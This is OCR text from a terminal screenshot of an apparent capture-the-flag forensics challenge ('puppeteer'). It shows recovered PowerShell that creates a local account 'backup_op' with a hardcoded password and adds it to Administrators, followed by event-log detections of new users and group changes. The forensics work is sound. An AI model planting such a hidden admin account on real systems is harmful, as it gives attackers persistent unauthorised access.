 1 2 3 4 6:30
kali@kali: ~/ctf/ca2022/forensics/puppeteer
kali@kali: ~/ctf/ca2022/forensics/puppeteer 211x51
do {"waiting for cleanmgr to complete. .
."start-sleep 5} while ((get-wmiobject
win32_process | where-object {$_.process
name -eq ‘cleanmgr.exe’} | measure).coun
t)# Create Admin Accountfunction Create-
NewLocalAdmin {  [CmdletBinding()]  para
m (    [string] $NewLocalAdmin,    [secu
restring] $Password  )    begin {  }
process {    New-LocalUser "$NewLocalAdm
in" -Password $Password -FullName "$NewL
ocalAdmin" -Description "Temporary local
admin"    Write-Verbose "$NewLocalAdmin
local user crated"    Add-LocalGroupMem
ber -Group "Administrators" -Member "$Ne
wLocalAdmin"    Write-Verbose "$NewLocal
Admin added to the local administrator g
roup"  }    end {  }}$NewLocalAdmin = "b
ackup_op";$Password = ConvertTo-SecureSt
ring "sup3rk3y" -AsPlainText -Force;Crea
te-NewLocalAdmin -NewLocalAdmin $NewLoca
lAdmin -Password $Password
[+] Detection: (Built-in Logic) - New User Created
system_time id computer target_username user_sid
2022-05-06 15:23:59 4720 "Council-HQ" "Council Leader" "S-1-5-21-2389065719-3342106636-307857974-1001"
2022-05-06 15:29:00 4720 "Council-HQ" "sysadm" "S-1-5-21-2389065719-3342106636-307857974-1002"
2022-05-06 15:44:04 4720 "Council-HQ" "backup_op" "S-1-5-21-2389065719-3342106636-307857974-1003"
2022-05-07 01:19:36 4720 "WIN-GE1PLB8KFNS" "WDAGUtilityAccount" "S-1-5-21-2389065719-3342106636-307857974-504"
2022-05-07 01:20:58 4720 "DESKTOP-DBOP9M0" "defaultuser0" "S-1-5-21-2389065719-3342106636-307857974-1000"
[+] Detection: (Built-in Logic) - User added to interesting group
system_time id computer change_type user_sid target_group
2022-05-06 15:20:57 4732 "DESKTOP-DBOP9M0" User added to local group "S-1-5-21-2389065719-3342106636-307857974-1000" "Administrators"
2022-05-06 15:23:59 4732 "Council-HQ" User added to local group "S-1-5-21-2389065719-3342106636-307857974-1001" "Administrators"
2022-05-06 15:29:07 4732 "Council-HQ" User added to local group "S-1-5-21-2389065719-3342106636-307857974-1002" "Administrators"
2022-05-06 15:44:04 4732 "Council-HQ" User added to local group "S-1-5-21-2389065719-3342106636-307857974-1003" "Administrators"